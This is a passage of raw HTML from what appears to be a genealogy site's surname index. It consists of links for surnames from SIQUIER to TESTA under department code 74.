href="?d=74&n=SIQUIER">SIQUIER</a>, <a href="?d=74&n=SIRAND">SIRAND</a>, <a href="?d=74&n=SIRANDRE">SIRANDRE</a>, <a href="?d=74&n=SIRLIN">SIRLIN</a>, <a href="?d=74&n=SIROP">SIROP</a>, <a href="?d=74&n=SIROT">SIROT</a>, <a href="?d=74&n=SIRVAIN">SIRVAIN</a>, <a href="?d=74&n=SISMONDINI">SISMONDINI</a>, <a href="?d=74&n=SISSOKO">SISSOKO</a>, <a href="?d=74&n=SIVAS">SIVAS</a>, <a href="?d=74&n=SIVERA">SIVERA</a>, <a href="?d=74&n=SIVIERO">SIVIERO</a>, <a href="?d=74&n=SIX">SIX</a>, <a href="?d=74&n=SIXT">SIXT</a>, <a href="?d=74&n=SKANDERA">SKANDERA</a>, <a href="?d=74&n=SKRZYPCZAK">SKRZYPCZAK</a>, <a href="?d=74&n=SLAMA">SLAMA</a>, <a href="?d=74&n=SLAMA JUILLET">SLAMA JUILLET</a>, <a href="?d=74&n=SLAMA--MAURICE">SLAMA--MAURICE</a>, <a href="?d=74&n=SLIM">SLIM</a>, <a href="?d=74&n=SLIMI">SLIMI</a>, <a href="?d=74&n=SLITI">SLITI</a>, <a href="?d=74&n=SLIWINSKI">SLIWINSKI</a>, <a href="?d=74&n=SMANIOTTO">SMANIOTTO</a>, <a href="?d=74&n=SMIRANI">SMIRANI</a>, <a href="?d=74&n=SNAUWAERT">SNAUWAERT</a>, <a href="?d=74&n=SNEGAROFF">SNEGAROFF</a>, <a href="?d=74&n=SNELL">SNELL</a>, <a href="?d=74&n=SNIDARO">SNIDARO</a>, <a href="?d=74&n=SOARES DA SILVA">SOARES DA SILVA</a>, <a href="?d=74&n=SOBEZACK">SOBEZACK</a>, <a href="?d=74&n=SOBIK">SOBIK</a>, <a href="?d=74&n=SOCCO">SOCCO</a>, <a href="?d=74&n=SOCCO-LUCCA">SOCCO-LUCCA</a>, <a href="?d=74&n=SOCQUET">SOCQUET</a>, <a href="?d=74&n=SOCQUET CLERC">SOCQUET CLERC</a>, <a href="?d=74&n=SOCQUET-CLERC">SOCQUET-CLERC</a>, <a href="?d=74&n=SOCQUET JUGLARD">SOCQUET JUGLARD</a>, <a href="?d=74&n=SOCQUET-JUGLARD">SOCQUET-JUGLARD</a>, <a href="?d=74&n=SOCQUET-JULIARD">SOCQUET-JULIARD</a>, <a href="?d=74&n=SOCQUET MEILLERET">SOCQUET MEILLERET</a>, <a href="?d=74&n=SOCQUET-MEILLERET">SOCQUET-MEILLERET</a>, <a href="?d=74&n=SOFFRAY">SOFFRAY</a>, <a href="?d=74&n=SOGNO">SOGNO</a>, <a href="?d=74&n=SOGNO CORTE">SOGNO CORTE</a>, <a href="?d=74&n=SOGNO-CORTE">SOGNO-CORTE</a>, <a href="?d=74&n=SOGNO-GIARRET">SOGNO-GIARRET</a>, <a href="?d=74&n=SOGNON">SOGNON</a>, <a href="?d=74&n=SOGNY">SOGNY</a>, <a href="?d=74&n=SOHET">SOHET</a>, <a href="?d=74&n=SOLA">SOLA</a>, <a href="?d=74&n=SOLAN">SOLAN</a>, <a href="?d=74&n=SOLARO">SOLARO</a>, <a href="?d=74&n=SOLDAN">SOLDAN</a>, <a href="?d=74&n=SOLDAT">SOLDAT</a>, <a href="?d=74&n=SOLDEVILLA">SOLDEVILLA</a>, <a href="?d=74&n=SOLE">SOLE</a>, <a href="?d=74&n=SOLER">SOLER</a>, <a href="?d=74&n=SOLESIO">SOLESIO</a>, <a href="?d=74&n=SOLETY">SOLETY</a>, <a href="?d=74&n=SOLIER">SOLIER</a>, <a href="?d=74&n=SOLINAS">SOLINAS</a>, <a href="?d=74&n=SOLINI">SOLINI</a>, <a href="?d=74&n=SOLIVEAU">SOLIVEAU</a>, <a href="?d=74&n=SOLLIER">SOLLIER</a>, <a href="?d=74&n=SOLLIET">SOLLIET</a>, <a href="?d=74&n=SOLURI">SOLURI</a>, <a href="?d=74&n=SOM">SOM</a>, <a href="?d=74&n=SOMAZZI">SOMAZZI</a>, <a href="?d=74&n=SOMM">SOMM</a>, <a href="?d=74&n=SOMMEILLER">SOMMEILLER</a>, <a href="?d=74&n=SOMMER">SOMMER</a>, <a href="?d=74&n=SOMMERFELD">SOMMERFELD</a>, <a href="?d=74&n=SOMPAYRAC">SOMPAYRAC</a>, <a href="?d=74&n=SON">SON</a>, <a href="?d=74&n=SONDARD">SONDARD</a>, <a href="?d=74&n=SONDAZ">SONDAZ</a>, <a href="?d=74&n=SONGEON">SONGEON</a>, <a href="?d=74&n=SONJON">SONJON</a>, <a href="?d=74&n=SONMEZ">SONMEZ</a>, <a href="?d=74&n=SONNEMAT">SONNEMAT</a>, <a href="?d=74&n=SONNERAT">SONNERAT</a>, <a href="?d=74&n=SONNERAT DESCHAMPS">SONNERAT DESCHAMPS</a>, <a href="?d=74&n=SONNERAT-DESCHAMPS">SONNERAT-DESCHAMPS</a>, <a href="?d=74&n=SONNERAZ">SONNERAZ</a>, <a href="?d=74&n=SONNET">SONNET</a>, <a href="?d=74&n=SONNEY">SONNEY</a>, <a href="?d=74&n=SONNIER">SONNIER</a>, <a href="?d=74&n=SONTAG">SONTAG</a>, <a href="?d=74&n=SONZOGNI">SONZOGNI</a>, <a href="?d=74&n=SOPRANI">SOPRANI</a>, <a href="?d=74&n=SOQUET-JUGLARD">SOQUET-JUGLARD</a>, <a href="?d=74&n=SORBIER">SORBIER</a>, <a href="?d=74&n=SORCINELLI">SORCINELLI</a>, <a href="?d=74&n=SORDAT">SORDAT</a>, <a href="?d=74&n=SORDAZ">SORDAZ</a>, <a href="?d=74&n=SORDET">SORDET</a>, <a href="?d=74&n=SORDI">SORDI</a>, <a href="?d=74&n=SORGUE">SORGUE</a>, <a href="?d=74&n=SORIA">SORIA</a>, <a href="?d=74&n=SORIANO">SORIANO</a>, <a href="?d=74&n=SORIN">SORIN</a>, <a href="?d=74&n=SORLIER">SORLIER</a>, <a href="?d=74&n=SORLUT">SORLUT</a>, <a href="?d=74&n=SORNAY">SORNAY</a>, <a href="?d=74&n=SORRO">SORRO</a>, <a href="?d=74&n=SOSTER">SOSTER</a>, <a href="?d=74&n=SOTERAS">SOTERAS</a>, <a href="?d=74&n=SOTTAS">SOTTAS</a>, <a href="?d=74&n=SOTTAZ">SOTTAZ</a>, <a href="?d=74&n=SOUBEIRAN">SOUBEIRAN</a>, <a href="?d=74&n=SOUBEYRAND">SOUBEYRAND</a>, <a href="?d=74&n=SOUBEYRE">SOUBEYRE</a>, <a href="?d=74&n=SOUBEYROUX">SOUBEYROUX</a>, <a href="?d=74&n=SOUBRANNE">SOUBRANNE</a>, <a href="?d=74&n=SOUBROUILLARD">SOUBROUILLARD</a>, <a href="?d=74&n=SOUCANY">SOUCANY</a>, <a href="?d=74&n=SOUCHAUD">SOUCHAUD</a>, <a href="?d=74&n=SOUCHEZ">SOUCHEZ</a>, <a href="?d=74&n=SOUCHOIS">SOUCHOIS</a>, <a href="?d=74&n=SOUDAN">SOUDAN</a>, <a href="?d=74&n=SOUDANT">SOUDANT</a>, <a href="?d=74&n=SOUDIN">SOUDIN</a>, <a href="?d=74&n=SOUDY">SOUDY</a>, <a href="?d=74&n=SOUILLARD">SOUILLARD</a>, <a href="?d=74&n=SOULA">SOULA</a>, <a href="?d=74&n=SOULAGES">SOULAGES</a>, <a href="?d=74&n=SOULARD">SOULARD</a>, <a href="?d=74&n=SOULET">SOULET</a>, <a href="?d=74&n=SOULIE">SOULIE</a>, <a href="?d=74&n=SOULIER">SOULIER</a>, <a href="?d=74&n=SOULIERE">SOULIERE</a>, <a href="?d=74&n=SOUPET">SOUPET</a>, <a href="?d=74&n=SOUPEZ">SOUPEZ</a>, <a href="?d=74&n=SOUQUET-CLERC">SOUQUET-CLERC</a>, <a href="?d=74&n=SOURD">SOURD</a>, <a href="?d=74&n=SOURDIN">SOURDIN</a>, <a href="?d=74&n=SOURIAU">SOURIAU</a>, <a href="?d=74&n=SOURIMANT">SOURIMANT</a>, <a href="?d=74&n=SOURIS">SOURIS</a>, <a href="?d=74&n=SOURKOFF">SOURKOFF</a>, <a href="?d=74&n=SOURLIER">SOURLIER</a>, <a href="?d=74&n=SOURRA ZUMENER">SOURRA ZUMENER</a>, <a href="?d=74&n=SOURZAC">SOURZAC</a>, <a href="?d=74&n=SOUSA">SOUSA</a>, <a href="?d=74&n=SOUVAIRAN">SOUVAIRAN</a>, <a href="?d=74&n=SOUVERAN">SOUVERAN</a>, <a href="?d=74&n=SOUVEY">SOUVEY</a>, <a href="?d=74&n=SOUZY">SOUZY</a>, <a href="?d=74&n=SOVEAUX">SOVEAUX</a>, <a href="?d=74&n=SOYER">SOYER</a>, <a href="?d=74&n=SPAGGIARI">SPAGGIARI</a>, <a href="?d=74&n=SPAGNOL">SPAGNOL</a>, <a href="?d=74&n=SPALDRETTI">SPALDRETTI</a>, <a href="?d=74&n=SPANO">SPANO</a>, <a href="?d=74&n=SPECK">SPECK</a>, <a href="?d=74&n=SPELTA">SPELTA</a>, <a href="?d=74&n=SPENO">SPENO</a>, <a href="?d=74&n=SPERUZZOLA">SPERUZZOLA</a>, <a href="?d=74&n=SPERY">SPERY</a>, <a href="?d=74&n=SPESSOTO">SPESSOTO</a>, <a href="?d=74&n=SPEYER">SPEYER</a>, <a href="?d=74&n=SPEYER-PAYS">SPEYER-PAYS</a>, <a href="?d=74&n=SPEZZATI">SPEZZATI</a>, <a href="?d=74&n=SPICHER">SPICHER</a>, <a href="?d=74&n=SPIESER">SPIESER</a>, <a href="?d=74&n=SPILLER">SPILLER</a>, <a href="?d=74&n=SPINA">SPINA</a>, <a href="?d=74&n=SPINELLI">SPINELLI</a>, <a href="?d=74&n=SPINETTI">SPINETTI</a>, <a href="?d=74&n=SPINGA">SPINGA</a>, <a href="?d=74&n=SPITERI">SPITERI</a>, <a href="?d=74&n=SPITZ">SPITZ</a>, <a href="?d=74&n=SPOELSTRA">SPOELSTRA</a>, <a href="?d=74&n=SPRAIZ">SPRAIZ</a>, <a href="?d=74&n=SPREAFICO">SPREAFICO</a>, <a href="?d=74&n=SPRING">SPRING</a>, <a href="?d=74&n=SQUILLARIO">SQUILLARIO</a>, <a href="?d=74&n=SQUINABOC">SQUINABOC</a>, <a href="?d=74&n=SQUINABOL">SQUINABOL</a>, <a href="?d=74&n=STAB">STAB</a>, <a href="?d=74&n=STACH">STACH</a>, <a href="?d=74&n=STACHOWIAK">STACHOWIAK</a>, <a href="?d=74&n=STACHULA">STACHULA</a>, <a href="?d=74&n=STADLER">STADLER</a>, <a href="?d=74&n=STAGNOLI">STAGNOLI</a>, <a href="?d=74&n=STAHLI">STAHLI</a>, <a href="?d=74&n=STALTER">STALTER</a>, <a href="?d=74&n=STAMM">STAMM</a>, <a href="?d=74&n=STAMM DIT RIEUX">STAMM DIT RIEUX</a>, <a href="?d=74&n=STAMMLER">STAMMLER</a>, <a href="?d=74&n=STAMOS">STAMOS</a>, <a href="?d=74&n=STANCHINA">STANCHINA</a>, <a href="?d=74&n=STANDAERT">STANDAERT</a>, <a href="?d=74&n=STANKOVITCH">STANKOVITCH</a>, <a href="?d=74&n=STAQUET">STAQUET</a>, <a href="?d=74&n=STAUB">STAUB</a>, <a href="?d=74&n=STEBLER">STEBLER</a>, <a href="?d=74&n=STEDILE">STEDILE</a>, <a href="?d=74&n=STEFANI">STEFANI</a>, <a href="?d=74&n=STEFANINI">STEFANINI</a>, <a href="?d=74&n=STEFANOPOULOS">STEFANOPOULOS</a>, <a href="?d=74&n=STEFANOVIC">STEFANOVIC</a>, <a href="?d=74&n=STEFANUTO">STEFANUTO</a>, <a href="?d=74&n=STEFEN">STEFEN</a>, <a href="?d=74&n=STEFFEN">STEFFEN</a>, <a href="?d=74&n=STEGER">STEGER</a>, <a href="?d=74&n=STEHLIN">STEHLIN</a>, <a href="?d=74&n=STEHLY">STEHLY</a>, <a href="?d=74&n=STEIGER">STEIGER</a>, <a href="?d=74&n=STEIGLER">STEIGLER</a>, <a href="?d=74&n=STEINBACH">STEINBACH</a>, <a href="?d=74&n=STEINER">STEINER</a>, <a href="?d=74&n=STEININGER">STEININGER</a>, <a href="?d=74&n=STEINMANN">STEINMANN</a>, <a href="?d=74&n=STELLA">STELLA</a>, <a href="?d=74&n=STELLER">STELLER</a>, <a href="?d=74&n=STELLINO">STELLINO</a>, <a href="?d=74&n=STELLIO">STELLIO</a>, <a href="?d=74&n=STEMBACH">STEMBACH</a>, <a href="?d=74&n=STEMMELEN">STEMMELEN</a>, <a href="?d=74&n=STENGHEL">STENGHEL</a>, <a href="?d=74&n=STENTZ">STENTZ</a>, <a href="?d=74&n=STEPANIUK">STEPANIUK</a>, <a href="?d=74&n=STEPHAN">STEPHAN</a>, <a href="?d=74&n=STEPHEN">STEPHEN</a>, <a href="?d=74&n=STERCHELE">STERCHELE</a>, <a href="?d=74&n=STERN">STERN</a>, <a href="?d=74&n=STERNA">STERNA</a>, <a href="?d=74&n=STERZA">STERZA</a>, <a href="?d=74&n=STEUX">STEUX</a>, <a href="?d=74&n=STEVENDART">STEVENDART</a>, <a href="?d=74&n=STEVENIN">STEVENIN</a>, <a href="?d=74&n=STICH">STICH</a>, <a href="?d=74&n=STIERLI">STIERLI</a>, <a href="?d=74&n=STILLEBACHER">STILLEBACHER</a>, <a href="?d=74&n=STOCCO">STOCCO</a>, <a href="?d=74&n=STOCKEL">STOCKEL</a>, <a href="?d=74&n=STOCKER">STOCKER</a>, <a href="?d=74&n=STOCKLI">STOCKLI</a>, <a href="?d=74&n=STOECKLIN">STOECKLIN</a>, <a href="?d=74&n=STOEHR">STOEHR</a>, <a href="?d=74&n=STOHLER">STOHLER</a>, <a href="?d=74&n=STOLL">STOLL</a>, <a href="?d=74&n=STOLZENBERG">STOLZENBERG</a>, <a href="?d=74&n=STOPFORT">STOPFORT</a>, <a href="?d=74&n=STORA">STORA</a>, <a href="?d=74&n=STORME">STORME</a>, <a href="?d=74&n=STORTI">STORTI</a>, <a href="?d=74&n=STOUBENFOLLE">STOUBENFOLLE</a>, <a href="?d=74&n=STOUBFOL">STOUBFOL</a>, <a href="?d=74&n=STOUPAR">STOUPAR</a>, <a href="?d=74&n=STOUQUE">STOUQUE</a>, <a href="?d=74&n=STOUVENEREAU">STOUVENEREAU</a>, <a href="?d=74&n=STRAGIOTTI">STRAGIOTTI</a>, <a href="?d=74&n=STRAMBA">STRAMBA</a>, <a href="?d=74&n=STRAPAZON">STRAPAZON</a>, <a href="?d=74&n=STRAPAZZON">STRAPAZZON</a>, <a href="?d=74&n=STRAPPAZON">STRAPPAZON</a>, <a href="?d=74&n=STRAPPAZZON">STRAPPAZZON</a>, <a href="?d=74&n=STRAUSS">STRAUSS</a>, <a href="?d=74&n=STRAZZULLA">STRAZZULLA</a>, <a href="?d=74&n=STREMLER">STREMLER</a>, <a href="?d=74&n=STRIATO">STRIATO</a>, <a href="?d=74&n=STRIGINI">STRIGINI</a>, <a href="?d=74&n=STRINA">STRINA</a>, <a href="?d=74&n=STROTTNER">STROTTNER</a>, <a href="?d=74&n=STRUPLER">STRUPLER</a>, <a href="?d=74&n=STUBER">STUBER</a>, <a href="?d=74&n=STUCHELI">STUCHELI</a>, <a href="?d=74&n=STUDER">STUDER</a>, <a href="?d=74&n=STUELSATZ">STUELSATZ</a>, <a href="?d=74&n=STURZER">STURZER</a>, <a href="?d=74&n=STUTZ">STUTZ</a>, <a href="?d=74&n=SUARD">SUARD</a>, <a href="?d=74&n=SUATHON">SUATHON</a>, <a href="?d=74&n=SUATON">SUATON</a>, <a href="?d=74&n=SUATTON">SUATTON</a>, <a href="?d=74&n=SUAVET">SUAVET</a>, <a href="?d=74&n=SUBILEAU">SUBILEAU</a>, <a href="?d=74&n=SUBILIA">SUBILIA</a>, <a href="?d=74&n=SUBILLA">SUBILLA</a>, <a href="?d=74&n=SUBLET">SUBLET</a>, <a href="?d=74&n=SUBLMET">SUBLMET</a>, <a href="?d=74&n=SUBTIL">SUBTIL</a>, <a href="?d=74&n=SUCHARD">SUCHARD</a>, <a href="?d=74&n=SUCHAT">SUCHAT</a>, <a href="?d=74&n=SUCHAUD">SUCHAUD</a>, <a href="?d=74&n=SUCHET">SUCHET</a>, <a href="?d=74&n=SUCHEYRE">SUCHEYRE</a>, <a href="?d=74&n=SUDAN">SUDAN</a>, <a href="?d=74&n=SUDAROVICH">SUDAROVICH</a>, <a href="?d=74&n=SUEL">SUEL</a>, <a href="?d=74&n=SUIFFET">SUIFFET</a>, <a href="?d=74&n=SUIZE">SUIZE</a>, <a href="?d=74&n=SULZER">SULZER</a>, <a href="?d=74&n=SUMI">SUMI</a>, <a href="?d=74&n=SUNA">SUNA</a>, <a href="?d=74&n=SUNER">SUNER</a>, <a href="?d=74&n=SUPPO">SUPPO</a>, <a href="?d=74&n=SUQ">SUQ</a>, <a href="?d=74&n=SURBRANCHE">SURBRANCHE</a>, <a href="?d=74&n=SURREL">SURREL</a>, <a href="?d=74&n=SURROCA">SURROCA</a>, <a href="?d=74&n=SURU">SURU</a>, <a href="?d=74&n=SURUGUE">SURUGUE</a>, <a href="?d=74&n=SURY">SURY</a>, <a href="?d=74&n=SUSBIELLES">SUSBIELLES</a>, <a href="?d=74&n=SUSCILLON">SUSCILLON</a>, <a href="?d=74&n=SUSEILLON">SUSEILLON</a>, <a href="?d=74&n=SUSSEY">SUSSEY</a>, <a href="?d=74&n=SUTER">SUTER</a>, <a href="?d=74&n=SUTKUS">SUTKUS</a>, <a href="?d=74&n=SUTRA">SUTRA</a>, <a href="?d=74&n=SUZAN">SUZAN</a>, <a href="?d=74&n=SWATON">SWATON</a>, <a href="?d=74&n=SYBORD">SYBORD</a>, <a href="?d=74&n=SYCHAMPANAKHONE">SYCHAMPANAKHONE</a>, <a href="?d=74&n=SYLLA">SYLLA</a>, <a href="?d=74&n=SYLVAND">SYLVAND</a>, <a href="?d=74&n=SYLVESTRE">SYLVESTRE</a>, <a href="?d=74&n=SYLVESTRE A LA MARIAZ">SYLVESTRE A LA MARIAZ</a>, <a href="?d=74&n=SYLVESTRE A LAMARIAZ">SYLVESTRE A LAMARIAZ</a>, <a href="?d=74&n=SYLVESTRE A LAMARIOZ">SYLVESTRE A LAMARIOZ</a>, <a href="?d=74&n=SYLVESTRE BARON">SYLVESTRE BARON</a>, <a href="?d=74&n=SYLVESTRE-BARON">SYLVESTRE-BARON</a>, <a href="?d=74&n=SYLVESTRE BONCHEVAL">SYLVESTRE BONCHEVAL</a>, <a href="?d=74&n=SYLVESTRE-BONCHEVAL">SYLVESTRE-BONCHEVAL</a>, <a href="?d=74&n=SYLVESTRE BRAC">SYLVESTRE BRAC</a>, <a href="?d=74&n=SYLVESTRE DIT A LAMA">SYLVESTRE DIT A LAMA</a>, <a href="?d=74&n=SYLVESTRE DIT A LAMARIAZ">SYLVESTRE DIT A LAMARIAZ</a>, <a href="?d=74&n=SYLVESTRE-GROS-MAURI">SYLVESTRE-GROS-MAURI</a>, <a href="?d=74&n=SYLVESTRE GROS MAURICE">SYLVESTRE GROS MAURICE</a>, <a href="?d=74&n=SYLVESTRE-GROS-MAURICE">SYLVESTRE-GROS-MAURICE</a>, <a href="?d=74&n=SYLVESTRE GROXS">SYLVESTRE GROXS</a>, <a href="?d=74&n=SYLVESTRE LAVARINAZ">SYLVESTRE LAVARINAZ</a>, <a href="?d=74&n=SYLVESTRE-LAVARINAZ">SYLVESTRE-LAVARINAZ</a>, <a href="?d=74&n=SYLVESTRE PANTHET">SYLVESTRE PANTHET</a>, <a href="?d=74&n=SYLVESTRE-PANTHET">SYLVESTRE-PANTHET</a>, <a href="?d=74&n=SYLVI">SYLVI</a>, <a href="?d=74&n=SYMPHAL">SYMPHAL</a>, <a href="?d=74&n=SYORD">SYORD</a>, <a href="?d=74&n=SYSTERMANS">SYSTERMANS</a>, <a href="?d=74&n=SZABO">SZABO</a>, <a href="?d=74&n=SZAFRAN">SZAFRAN</a>, <a href="?d=74&n=SZAFRANSKI">SZAFRANSKI</a>, <a href="?d=74&n=SZARATA">SZARATA</a>, <a href="?d=74&n=SZCZEPANEK">SZCZEPANEK</a>, <a href="?d=74&n=SZCZEPANIAK">SZCZEPANIAK</a>, <a href="?d=74&n=SZEKELY">SZEKELY</a>, <a href="?d=74&n=SZEPS">SZEPS</a>, <a href="?d=74&n=SZWOK">SZWOK</a>, <a href="?d=74&n=TABACZINSKI">TABACZINSKI</a>, <a href="?d=74&n=TABARY">TABARY</a>, <a href="?d=74&n=TABAZAN">TABAZAN</a>, <a href="?d=74&n=TABEMLET">TABEMLET</a>, <a href="?d=74&n=TABERLET">TABERLET</a>, <a href="?d=74&n=TABERLET BRON">TABERLET BRON</a>, <a href="?d=74&n=TABERLET-BRON">TABERLET-BRON</a>, <a href="?d=74&n=TABERLET PIGNIER">TABERLET PIGNIER</a>, <a href="?d=74&n=TABERLET-PIGNIER">TABERLET-PIGNIER</a>, <a href="?d=74&n=TABERNET">TABERNET</a>, <a href="?d=74&n=TABES">TABES</a>, <a href="?d=74&n=TABOURNEL">TABOURNEL</a>, <a href="?d=74&n=TACAIL">TACAIL</a>, <a href="?d=74&n=TACCHINI">TACCHINI</a>, <a href="?d=74&n=TACHET DES COMBES">TACHET DES COMBES</a>, <a href="?d=74&n=TACITURNO">TACITURNO</a>, <a href="?d=74&n=TACONET">TACONET</a>, <a href="?d=74&n=TACONNET">TACONNET</a>, <a href="?d=74&n=TAGAND">TAGAND</a>, <a href="?d=74&n=TAGAUD">TAGAUD</a>, <a href="?d=74&n=TAGINI">TAGINI</a>, <a href="?d=74&n=TAGLIABUE">TAGLIABUE</a>, <a href="?d=74&n=TAGUIGUE">TAGUIGUE</a>, <a href="?d=74&n=TAHAR">TAHAR</a>, <a href="?d=74&n=TAHI">TAHI</a>, <a href="?d=74&n=TAHOTE">TAHOTE</a>, <a href="?d=74&n=TAIANA">TAIANA</a>, <a href="?d=74&n=TAIBI">TAIBI</a>, <a href="?d=74&n=TAILLARD">TAILLARD</a>, <a href="?d=74&n=TAILLEFERD">TAILLEFERD</a>, <a href="?d=74&n=TAILLEPIED">TAILLEPIED</a>, <a href="?d=74&n=TAILPIED">TAILPIED</a>, <a href="?d=74&n=TAINI">TAINI</a>, <a href="?d=74&n=TAIRRAZ">TAIRRAZ</a>, <a href="?d=74&n=TAITHE">TAITHE</a>, <a href="?d=74&n=TAJEDI">TAJEDI</a>, <a href="?d=74&n=TAKORIAN">TAKORIAN</a>, <a href="?d=74&n=TALABARD">TALABARD</a>, <a href="?d=74&n=TALAMY">TALAMY</a>, <a href="?d=74&n=TALASSIA">TALASSIA</a>, <a href="?d=74&n=TALAZAC">TALAZAC</a>, <a href="?d=74&n=TALEB">TALEB</a>, <a href="?d=74&n=TALICHET">TALICHET</a>, <a href="?d=74&n=TALIERCIO">TALIERCIO</a>, <a href="?d=74&n=TALIN">TALIN</a>, <a href="?d=74&n=TALLET">TALLET</a>, <a href="?d=74&n=TALLON">TALLON</a>, <a href="?d=74&n=TALLONNEAU">TALLONNEAU</a>, <a href="?d=74&n=TALON">TALON</a>, <a href="?d=74&n=TALOTTI">TALOTTI</a>, <a href="?d=74&n=TALOUD">TALOUD</a>, <a href="?d=74&n=TAMAGNAN">TAMAGNAN</a>, <a href="?d=74&n=TAMANINI">TAMANINI</a>, <a href="?d=74&n=TAMBORINI">TAMBORINI</a>, <a href="?d=74&n=TAMINI">TAMINI</a>, <a href="?d=74&n=TAMPELLINI">TAMPELLINI</a>, <a href="?d=74&n=TAMTURK">TAMTURK</a>, <a href="?d=74&n=TANCREDI">TANCREDI</a>, <a href="?d=74&n=TANGET">TANGET</a>, <a href="?d=74&n=TANGHE">TANGHE</a>, <a href="?d=74&n=TANGUY">TANGUY</a>, <a href="?d=74&n=TAN LUONG ANN">TAN LUONG ANN</a>, <a href="?d=74&n=TANNEAU">TANNEAU</a>, <a href="?d=74&n=TANNER">TANNER</a>, <a href="?d=74&n=TAOUCHE">TAOUCHE</a>, <a href="?d=74&n=TAPHET">TAPHET</a>, <a href="?d=74&n=TAPONIER">TAPONIER</a>, <a href="?d=74&n=TAPONNIER">TAPONNIER</a>, <a href="?d=74&n=TAPPAZ">TAPPAZ</a>, <a href="?d=74&n=TAPPONIER">TAPPONIER</a>, <a href="?d=74&n=TAPPONNIER">TAPPONNIER</a>, <a href="?d=74&n=TAQUE">TAQUE</a>, <a href="?d=74&n=TAQUET">TAQUET</a>, <a href="?d=74&n=TARABUSO">TARABUSO</a>, <a href="?d=74&n=TARALL">TARALL</a>, <a href="?d=74&n=TARANTOLA">TARANTOLA</a>, <a href="?d=74&n=TARARE">TARARE</a>, <a href="?d=74&n=TARDIEU">TARDIEU</a>, <a href="?d=74&n=TARDIN">TARDIN</a>, <a href="?d=74&n=TARDIVEL">TARDIVEL</a>, <a href="?d=74&n=TARDIVELLE">TARDIVELLE</a>, <a href="?d=74&n=TARDIVET">TARDIVET</a>, <a href="?d=74&n=TARDY">TARDY</a>, <a href="?d=74&n=TAREL">TAREL</a>, <a href="?d=74&n=TARGA">TARGA</a>, <a href="?d=74&n=TARGARSONNE">TARGARSONNE</a>, <a href="?d=74&n=TAROLLE">TAROLLE</a>, <a href="?d=74&n=TARONI">TARONI</a>, <a href="?d=74&n=TAROT">TAROT</a>, <a href="?d=74&n=TARRADE">TARRADE</a>, <a href="?d=74&n=TARRAJAT">TARRAJAT</a>, <a href="?d=74&n=TARRAL">TARRAL</a>, <a href="?d=74&n=TARRANO">TARRANO</a>, <a href="?d=74&n=TARRARE">TARRARE</a>, <a href="?d=74&n=TARRES">TARRES</a>, <a href="?d=74&n=TARTAVEL">TARTAVEL</a>, <a href="?d=74&n=TASIAUX">TASIAUX</a>, <a href="?d=74&n=TASKIRAN">TASKIRAN</a>, <a href="?d=74&n=TASSAN">TASSAN</a>, <a href="?d=74&n=TASSAN-TOFFOLA">TASSAN-TOFFOLA</a>, <a href="?d=74&n=TASSAN-ZANIN">TASSAN-ZANIN</a>, <a href="?d=74&n=TASSERA">TASSERA</a>, <a href="?d=74&n=TASSOT">TASSOT</a>, <a href="?d=74&n=TASTAN">TASTAN</a>, <a href="?d=74&n=TASTET">TASTET</a>, <a href="?d=74&n=TATAR">TATAR</a>, <a href="?d=74&n=TATESSIAN">TATESSIAN</a>, <a href="?d=74&n=TAULERA">TAULERA</a>, <a href="?d=74&n=TAUREL">TAUREL</a>, <a href="?d=74&n=TAURIN">TAURIN</a>, <a href="?d=74&n=TAVEL">TAVEL</a>, <a href="?d=74&n=TAVENY">TAVENY</a>, <a href="?d=74&n=TAVERNA">TAVERNA</a>, <a href="?d=74&n=TAVERNARI">TAVERNARI</a>, <a href="?d=74&n=TAVERNAUD">TAVERNAUD</a>, <a href="?d=74&n=TAVERNE">TAVERNE</a>, <a href="?d=74&n=TAVERNIER">TAVERNIER</a>, <a href="?d=74&n=TAVITIAN">TAVITIAN</a>, <a href="?d=74&n=TAYSI">TAYSI</a>, <a href="?d=74&n=TCHERKASCHENKO">TCHERKASCHENKO</a>, <a href="?d=74&n=TCHIBOZO">TCHIBOZO</a>, <a href="?d=74&n=TCHINGUIRIAN">TCHINGUIRIAN</a>, <a href="?d=74&n=TEANI">TEANI</a>, <a href="?d=74&n=TECHER">TECHER</a>, <a href="?d=74&n=TECON">TECON</a>, <a href="?d=74&n=TEDESCHI">TEDESCHI</a>, <a href="?d=74&n=TEDESCO">TEDESCO</a>, <a href="?d=74&n=TEDOLDI">TEDOLDI</a>, <a href="?d=74&n=TEINTURIER">TEINTURIER</a>, <a href="?d=74&n=TEISSEIRE">TEISSEIRE</a>, <a href="?d=74&n=TEISSIER">TEISSIER</a>, <a href="?d=74&n=TEKLE-MICHAEL">TEKLE-MICHAEL</a>, <a href="?d=74&n=TELLIA">TELLIA</a>, <a href="?d=74&n=TELLIER">TELLIER</a>, <a href="?d=74&n=TENAND">TENAND</a>, <a href="?d=74&n=TENAUD">TENAUD</a>, <a href="?d=74&n=TENIER">TENIER</a>, <a href="?d=74&n=TENINGE">TENINGE</a>, <a href="?d=74&n=TEPAS">TEPAS</a>, <a href="?d=74&n=TEPPET">TEPPET</a>, <a href="?d=74&n=TERCIER">TERCIER</a>, <a href="?d=74&n=TERCIS">TERCIS</a>, <a href="?d=74&n=TERIAKI">TERIAKI</a>, <a href="?d=74&n=TERIER">TERIER</a>, <a href="?d=74&n=TERMIGNONE">TERMIGNONE</a>, <a href="?d=74&n=TERMIGNONI">TERMIGNONI</a>, <a href="?d=74&n=TERMOZ">TERMOZ</a>, <a href="?d=74&n=TERNOVSKY">TERNOVSKY</a>, <a href="?d=74&n=TERRADE">TERRADE</a>, <a href="?d=74&n=TERRAILLON">TERRAILLON</a>, <a href="?d=74&n=TERRAL">TERRAL</a>, <a href="?d=74&n=TERRASSE">TERRASSE</a>, <a href="?d=74&n=TERRASSON">TERRASSON</a>, <a href="?d=74&n=TERRETTAZ">TERRETTAZ</a>, <a href="?d=74&n=TERRIER">TERRIER</a>, <a href="?d=74&n=TERRIOER">TERRIOER</a>, <a href="?d=74&n=TERRY">TERRY</a>, <a href="?d=74&n=TERSI">TERSI</a>, <a href="?d=74&n=TERSOLI">TERSOLI</a>, <a href="?d=74&n=TERTIAN">TERTIAN</a>, <a href="?d=74&n=TERZIOTTI">TERZIOTTI</a>, <a href="?d=74&n=TESIC">TESIC</a>, <a href="?d=74&n=TESNIER">TESNIER</a>, <a href="?d=74&n=TESSA">TESSA</a>, <a href="?d=74&n=TESSARO">TESSARO</a>, <a href="?d=74&n=TESSIER">TESSIER</a>, <a href="?d=74&n=TESSIORA">TESSIORA</a>, <a href="?d=74&n=TESTA">TESTA</a>, <a href="?d=74&n=TESTARD">TESTARD</a>, <a 